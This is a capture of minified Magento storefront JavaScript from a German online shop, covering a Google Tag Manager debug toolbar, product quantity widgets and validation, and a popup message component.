define(['jquery','uiComponent','underscore','mage/translate'],function($,Component,_,$t){'use strict';return Component.extend({defaults:{cookieName:'mst_gtm_debug',debugOn:'gtm'},initialize:function(){this._super();var $body=$('body');var currentUrl=new URL(window.location);if(currentUrl.searchParams.get('debug')==this.debugOn){if($.cookie(this.cookieName)==this.debugOn){$.cookie(this.cookieName,'');}else{$.cookie(this.cookieName,this.debugOn);}}
if($.cookie(this.cookieName)==this.debugOn){$body.append(this.getWrapperHtml());this.$toolbarBody=$('.mst-gtm__toolbar-body');let len=0
setInterval(function(){if(window.dataLayer.length!==len){this.updateToolbar();len=window.dataLayer.length}}.bind(this),1000);}},updateToolbar:function(){this.$toolbarBody.html('');let index=1;_.each(window.dataLayer,function(data){var isEvent=typeof data.event!='undefined';if(!isEvent&&typeof data[0]!='undefined'){isEvent=typeof data[0]=='event';}
if(isEvent){const $displayData=$('<pre/>').html($('<code/>').html(JSON.stringify(data,undefined,4)));const $event=$('<div />').addClass('mst-gtm__toolbar-event').append($('<strong/>').html('#'+index)).append($('<i />').html('Event: '+data.event)).append($('<span />').html('details'));$('body').on('click','.mst-gtm__toolbar-extra .action.close',function(){$('.mst-gtm__toolbar-extra').remove();});$event.on('click',function(){$('.mst-gtm__toolbar-event',this.$toolbarBody).removeClass('_active')
$event.addClass('_active')
this.displayData($displayData)}.bind(this));this.$toolbarBody.append($event);index++}}.bind(this));},getWrapperHtml:function(){return''+'<div class="mst-gtm__toolbar">'+'    <strong>Google Tag Manager</strong>'+'    <div class="mst-gtm__toolbar-body"></div>'+'</div>';},displayData:function($data){$('body .mst-gtm__toolbar-extra').remove();let closeButton='<button type="button" class="action close">'+'<span>×</span>'+'</button>';$t=$('<div/>').addClass('mst-gtm__toolbar-extra').html(closeButton+$data[0].outerHTML);$('body').append($t)}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/min-max-step-props-helper.min.js
body_size: 79
content:
define([],function(){return{getMinMaxStepPropsAsObject:function(element){return{min:element.prop('min'),max:element.prop('max'),step:element.prop('step')}},setMinMaxStepPropsByObject:function(element,minMaxStepObject){this.setMinMaxStepProps(element,minMaxStepObject['min'],minMaxStepObject['max'],minMaxStepObject['step']);},setMinMaxStepProps:function(element,min,max,step){element.prop('min',min);element.prop('max',max);element.prop('step',step);}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/ui-widget-helper.min.js
body_size: 1592
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/constants/config-keys","Aitoc_ProductUnitsAndQuantities/js/constants/replace-qty","Aitoc_ProductUnitsAndQuantities/js/constants/qty-types","Aitoc_ProductUnitsAndQuantities/js/quantities/constants/known-custom-controls","Aitoc_ProductUnitsAndQuantities/js/quantities/constants/block-config-mode","Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules","Aitoc_ProductUnitsAndQuantities/js/quantities/quantity-values-helper","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/all"],function(jQuery,jQueryUi,CONFIG_KEYS,REPLACE_QTY,QTY_TYPES,KNOWN_CUSTOM_CONTROLS,BLOCK_CONFIG_MODE,VALIDATION_RULES,quantityValuesHelper){return{setControlValue:function($control,value){var controlName=this.getCustomControlNameOrNull($control);$control[controlName]('value',value);},isInstanceOfWidget:function($element,namespace,name){var fullWidgetName=getFullWidgetName(namespace,name);var selector=getWidgetDataSelector(fullWidgetName);return $element.is(selector);function getFullWidgetName(namespace,name){return namespace+firstUpperCase(name);function firstUpperCase(input){return input[0].toUpperCase()+input.substr(1);}}
function getWidgetDataSelector(fullWidgetName){return":data('"+fullWidgetName+"')";}},isInstanceOfPuqWidget:function($element,name){return this.isInstanceOfWidget($element,'puq',name);},instantiatePriceWidget:function(priceElement,config,getQtyCallback){let qtyElement=this.getQtyElementOrThrow(priceElement,getQtyCallback);if(qtyElement.length!==1){qtyElement=this.getQtyElementOnceForGroup(priceElement,getQtyCallback);}
return this.instantiateQtyWidget(qtyElement,config);},instantiateQtyWidget:function(qtyElement,config){var uiWidgetName=this.getUiWidgetNameByReplaceQtyValue(config.replace_qty);var controlConfig=this.getQtyWidgetConfig(qtyElement,config);qtyElement[uiWidgetName](controlConfig);},getQtyWidgetConfig:function(qtyElement,config){var quantities=this.getQuantitiesAsArrayOfFloat(config);var min=quantities[0];var max=quantities[quantities.length-1];var step=this.getStepByConfig(config);var elementOptions={'id':qtyElement.attr('id'),'class':qtyElement.attr('class'),'name':qtyElement.attr('name'),'data-cart-item-id':qtyElement.attr('data-cart-item-id')};var validationRuleNames=this.getItemValidationRuleName(config);return{quantities:quantities,min:min,max:max,step:step,isQtyDecimal:config[CONFIG_KEYS.IS_QTY_DECIMAL],elementOptions:elementOptions,itemValidationRuleName:validationRuleNames,allow_zero:config.allow_zero};},getItemValidationRuleName:function(config){return(config.mode!==BLOCK_CONFIG_MODE.grouped_view)?VALIDATION_RULES.VALIDATE_ITEM_QUANTITY:VALIDATION_RULES.VALIDATE_GROUPED_ITEM_QUANTITY;},getStepByConfig:function(config){return config[CONFIG_KEYS.QTY_TYPE]===QTY_TYPES.DYNAMIC?Number(config[CONFIG_KEYS.QTY_INCREMENT]):null;},getQtyElementOnceForGroup:function(element,getQtyCallback){return element.parents('tr').find('input.qty');},getQtyElementOrNull:function(element,getQtyCallback){let qtyElement=this.getQtyElement(element,getQtyCallback);if(qtyElement.length!==1){qtyElement=this.getQtyElementOnceForGroup(element,getQtyCallback);}
if(qtyElement.length===0){return null;}
return qtyElement;},getQtyElementOrThrow:function(element,getQtyCallback){let qtyElement=this.getQtyElement(element,getQtyCallback);if(qtyElement.length!==1){qtyElement=this.getQtyElementOnceForGroup(element,getQtyCallback);}
if(qtyElement.length===0){throw new Error('No qtyElement.');}
return qtyElement;},getQtyElement:function(element,getQtyCallback){return getQtyCallback(element);},getUiWidgetNameByReplaceQtyValue:function(replaceQty){if(replaceQty===REPLACE_QTY.OFF){return null;}
var replaceQtyToUiWidgetMap=this.getReplaceQtyToUiWidgetMap();if(!replaceQtyToUiWidgetMap[replaceQty]){throw new Error('Unknown replaceQty value: '+replaceQty);}
return replaceQtyToUiWidgetMap[replaceQty];},getReplaceQtyToUiWidgetMap:function(){var replaceQtyToUiWidgetMap={};replaceQtyToUiWidgetMap[REPLACE_QTY.DROPDOWN]='uiDropdown';replaceQtyToUiWidgetMap[REPLACE_QTY.SLIDER]='uiSlider';replaceQtyToUiWidgetMap[REPLACE_QTY.PLUS_MINUS]='uiPlusMinus';replaceQtyToUiWidgetMap[REPLACE_QTY.ARROWS]='uiArrows';return replaceQtyToUiWidgetMap;},getQuantitiesAsArrayOfFloat:function(config){return quantityValuesHelper.getQuantitiesAsArrayOfFloat(config);},isRequiredCustomControlApply:function(element,newConfig){if(!this.isConfigAndCurrentControlTypesMatched(element,newConfig)){return true;}
return!this.isConfigAndCurrentControlConfigTheSameObject(element,newConfig);},isRequiredCustomControlDestroy:function(element,newConfig){if(!this.isConfigAndCurrentControlTypesMatched(element,newConfig)){return true;}
return!this.isConfigAndCurrentControlConfigTheSameObject(element,newConfig);},isConfigAndCurrentControlConfigTheSameObject:function(element,newConfig){var elementConfig=this.getCustomControlConfig(element);var newElementConfig=newConfig?this.getQtyWidgetConfig(element,newConfig):null;return this.isConfigsTheSame(elementConfig,newElementConfig);},isConfigsTheSame:function(config1,config2){if(config1==null&&config2==null){return true;}
if(config1===null&&config2!==null){return false;}
if(config1!==null&&config2===null){return false;}
return this.isObjectsEq(config1.quantities,config2.quantities);},isObjectsEq:function(obj1,obj2){return JSON.stringify(obj1)===JSON.stringify(obj2);},getCustomControlConfig:function(element){var customControlName=this.getCustomControlNameOrNull(element);if(!customControlName){return null;}
return element[customControlName]('option');},isConfigAndCurrentControlTypesMatched:function(element,newConfig){var currentControlName=this.getCustomControlNameOrNull(element);if((currentControlName===null)&&(newConfig!==null)||(currentControlName!==null)&&(newConfig===null)){return false;}
var uiWidgetName=newConfig?this.getUiWidgetNameByReplaceQtyValue(newConfig.replace_qty):null;return uiWidgetName===currentControlName;},isCustomControl:function(element){return this.getCustomControlNameOrNull(element)!==null;},getCustomControlNameOrNull:function(element){for(var key in KNOWN_CUSTOM_CONTROLS){var widgetName=KNOWN_CUSTOM_CONTROLS[key];if(this.isInstanceOfPuqWidget(element,widgetName)){return widgetName;}}
return null;},highlightCustomControl:function(element){var customControlName=this.getCustomControlNameOrNull(element);if(!customControlName){return null;}
return element[customControlName]('highlight');}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/js/adjust-product-quantity.min.js
body_size: 885
content:
define(['jquery','jquery-ui-modules/widget',],function($){'use strict';$.widget('aconi.adjustProductQuantity',{options:{},errorContainer:'qty-error',parentContainer:'.fieldset',parentCart:'.field.qty',buttonsInit:false,validateTimerTimeout:false,_create:function(){this.element.on('focusout',this._handleFocusout.bind(this));this.element.on('keydown',this.validateTimer.bind(this));this._initButtons();},_handleFocusout(e){if(isNaN(this.element.val())){return;}
this.adjustQuantity(this.element.get(0));},_initButtons:function(){if(this.buttonsInit){return;}
let buttons=this.getContainer().find('.aitoc-puq-control-handler');if(buttons.length<=0){return;}
buttons.on('click',(function(){this.hideMessage();}).bind(this));this.buttonsInit=true;},adjustQuantity:function(input){this._initButtons();clearTimeout(this.validateTimerTimeout);switch(true){case input.min!==""&&Number(input.value)<Number(input.min):this.showMessage($.mage.__('The fewest you may purchase is %1.').replace('%1',input.min));break;case input.max!==""&&Number(input.value)>Number(input.max):this.showMessage($.mage.__('Maximale Menge: %1').replace('%1',input.max));break;case input.step!==""&&Number(input.value)%Number(input.step)!==0:const remainder=input.value%input.step;this.showMessage($.mage.__('You can buy this product only in quantities of %1 at a time.').replace('%1',input.step));break;default:this.hideMessage();break;}
return true;},isCart:function(){return $('body').hasClass('checkout-cart-index');},getContainer:function(){if(this.isCart()){return $(this.element).parents(this.parentCart);}
return $(this.element).parents(this.parentContainer);},getErrorContainer:function(){let container=this.getContainer();let msgContainer=container.find('.'+this.errorContainer);if(!msgContainer.length){container.append('<div class="'+this.errorContainer+' mage-error"></div>');}
return container.find('.'+this.errorContainer);},enableDisableAddToCartButton:function(enable){let container=this.getContainer();if(enable){container.find('#product-addtocart-button').removeAttr('disabled');}else{container.find('#product-addtocart-button').attr('disabled','disabled');}},showMessage:function(message){this.enableDisableAddToCartButton(false);this.getErrorContainer().text(message).show();},hideMessage:function(){this.enableDisableAddToCartButton(true);this.getErrorContainer().hide();},validateTimer:function(e){if(this.isCart()&&e.key==='Enter'){e.preventDefault();}
if(this.validateTimerTimeout){clearTimeout(this.validateTimerTimeout);}
this.validateTimerTimeout=setTimeout((function(){this.adjustQuantity(this.element.get(0));}).bind(this),500,this);},});return $.aconi.adjustProductQuantity;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/mage/validation-mixin-validate-item-quantity.min.js
body_size: 621
content:
define(['jquery','jquery/ui','jquery/validate','Aitoc_ProductUnitsAndQuantities/js/config','Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules'],function($,jQueryUi,validate,puqConfig,VALIDATION_RULES){'use strict';return function(originalWidget){if(!originalWidget||!puqConfig.fix_min_max_sale_qty_error_messages){return originalWidget;}
$.validator.addMethod(VALIDATION_RULES.VALIDATE_ITEM_QUANTITY,function(value,element,params){var validator=this,result,qty=$.mage.parseNumber(value),isMinAllowedValid=typeof params.minAllowed==='undefined'||qty>=$.mage.parseNumber(params.minAllowed.toString()),isMaxAllowedValid=typeof params.maxAllowed==='undefined'||qty<=$.mage.parseNumber(params.maxAllowed.toString()),isQtyIncrementsValid=typeof params.qtyIncrements==='undefined'||resolveModulo(qty,$.mage.parseNumber(params.qtyIncrements))===0.0;result=qty>0;if(result===false){validator.itemQtyErrorMessage=$.mage.__('Please enter a quantity greater than 0.');return result;}
result=isMinAllowedValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('The fewest you may purchase is %1.').replace('%1',params.minAllowed);return result;}
result=isMaxAllowedValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('The maximum you may purchase is %1.').replace('%1',params.maxAllowed);return result;}
result=isQtyIncrementsValid;if(result===false){validator.itemQtyErrorMessage=$.mage.__('You can buy this product only in quantities of %1 at a time.').replace('%1',params.qtyIncrements);return result;}
return result;},function(){return this.itemQtyErrorMessage;},false);return originalWidget;function resolveModulo(qty,qtyIncrements){var divideEpsilon=10000,epsilon,remainder;while(qtyIncrements<1){qty*=10;qtyIncrements*=10;}
epsilon=qtyIncrements / divideEpsilon;remainder=qty%qtyIncrements;if(Math.abs(remainder-qtyIncrements)<epsilon||Math.abs(remainder)<epsilon){remainder=0;}
return remainder;}};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-separated.min.js
body_size: 469
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base"],function(jQuery){jQuery.widget('puq.baseControlSeparated',jQuery.puq.baseControl,{placeCustomControl:function(element,initialValue,min,max,step){this.createCustomControl(element,initialValue,min,max,step);var customControl=this.customControl;this.bindCustomControl(element,customControl);this.addCustomControl(element,customControl);this.hideOrigControl(element);},displaceCustomControl:function(element){var customControl=this.customControl;this.removeCustomControl(customControl);this.unbindCustomControl(element,customControl);this.showOrigControl(element);},bindCustomControl:function($sourceControl,$customControl){this.customControl=$customControl;this.sourceControl=$sourceControl;this.bindCustomToSource($customControl,$sourceControl);this.bindSourceToCustom($sourceControl,$customControl);},unbindCustomControl:function($sourceControl,$customControl){this.unbindCustomToSource($customControl,$sourceControl);this.unbindSourceToCustom($sourceControl,$customControl);},customControl:null,sourceControl:null,bindCustomToSource:function($customControl,$sourceControl){var callback=this.getMethodAsCallback(this.onChangeSource);this.onSourceChangeCallback=callback;$sourceControl.change(callback);},unbindCustomToSource:function($customControl,$sourceControl){$sourceControl.off('change',this.onSourceChangeCallback);},onChangeSource:function(){var $customControl=this.customControl,$sourceControl=this.sourceControl;var customControlValue=$customControl.val();var elementVal=$sourceControl.val();if(elementVal&&(elementVal!==customControlValue)){$customControl.val(elementVal);$customControl.change();}},bindSourceToCustom:function($sourceControl,$customControl){var callback=this.getMethodAsCallback(this.onChangeCustom);this.onCusotmChangeCallback=callback;$customControl.change(callback);},unbindSourceToCustom:function($sourceControl,$customControl){$customControl.off('change',this.onCusotmChangeCallback);},onChangeCustom:function(){var $customControl=this.customControl,$sourceControl=this.sourceControl;var customControlValue=$customControl.val();var elementVal=$sourceControl.val();if(customControlValue&&(elementVal!==customControlValue)){$sourceControl.val(customControlValue);$sourceControl.change();}},addCustomControl:function(element,customControl){element.after(customControl);},hideOrigControl:function(element){element.hide();}});return jQuery.puq.baseControlSeparated;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-merged.min.js
body_size: 699
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/constants/keyboard-codes","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base"],function(jQuery,jQueryUi,KEYBOARD_CODES,controlsHelper){jQuery.widget('puq.baseControlMerged',jQuery.puq.baseControl,{_create:function(){this._super();this.addKeyUpDownMouseWheelHandlerIfRequired(this.element,this.options);},addKeyUpDownMouseWheelHandlerIfRequired:function(element,options){if(this.isStepDefined(options)&&!options.allow_zero){return;}
this.bindKeyboard(element,options);this.bindMouseWheel(element,options);},bindKeyboard:function(element,options){var self=this;element.keydown(function(e){switch(e.which){case KEYBOARD_CODES.DOWN:e.preventDefault();self.setDownValueIfRequired(element,options);break;case KEYBOARD_CODES.UP:e.preventDefault();self.setUpValueIfRequired(element,options);break;}});},bindMouseWheel:function(element,options){element.on('mousewheel',function(e){e.preventDefault();(e.originalEvent.wheelDelta<0)?self.setDownValueIfRequired(element,options):self.setUpValueIfRequired(element,options);});},setDownValueIfRequired:function(element,options){var currentVal=parseFloat(element.val()),downValue=controlsHelper.getDownValue(currentVal,options.quantities);if(currentVal===downValue){return;}
element.val(downValue);},setUpValueIfRequired:function(element,options){var currentVal=parseFloat(element.val()),upValue=controlsHelper.getUpValue(currentVal,options.quantities);if(currentVal===upValue){return;}
element.val(upValue);},isStepDefined:function(options){var step=options.step;return Boolean(step);},placeCustomControl:function(element,initialValue,min,max,step){this.addHandlers(element);this.customControl=element;this.element.val(initialValue);this.controlContainer.addClass(this.controlClass);},addHandlers:function(element){this.throwNowImplemented();},displaceCustomControl:function(element){this.removeHandlers(element);this.controlContainer.removeClass(this.controlClass);},removeHandlers:function(element){this.throwNowImplemented();},setValue:function(newValue){this.customControl.val(newValue);},getValue:function(){return parseFloat(this.customControl.val());},min:function(newValue){if(newValue===undefined){return this.element.prop('min');}
this.element.prop('min');},max:function(newValue){if(newValue===undefined){return this.element.prop('max');}
this.element.prop('max');},step:function(newValue){if(newValue===undefined){return this.element.prop('step');}
this.element.prop('step');},highlight:function(){}});return jQuery.puq.baseControlSeparated;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Cyberday_PopupMessages/js/view/messages.min.js
body_size: 428
content:
define(['jquery','uiComponent','underscore','escaper','jquery/jquery-storageapi',],function($,Component,_,escaper){'use strict';const COOKIE_NAME='popup-messages';const KEY_TEXT='text';return Component.extend({defaults:{cookieMessages:[],messages:[],allowedTags:['div','span','b','strong','i','em','u','a','br']},initialize:function(){this._super();this.messages=_.unique($.cookieStorage.get(COOKIE_NAME),KEY_TEXT);this.show();this.clean();},show:function(){for(let message of this.messages){this.showPopup(message);}},clean:function(){if(true===$.cookieStorage.isSet(COOKIE_NAME)){for(let message of this.messages){$.cookieStorage.setPath(message.path);$.cookieStorage.set(COOKIE_NAME,'');}}},showPopup:function(message){let type=message.type;let text=this.prepareMessageForHtml(message.text);let popup=$(`<div></div>`);popup.html(text);popup.modal({modalClass:'message message-'+type,buttons:[{text:$.mage.__('Confirm'),class:'action primary',}],});popup.modal('openModal');},prepareMessageForHtml:function(message){return escaper.escapeHtml(message,this.allowedTags);},});});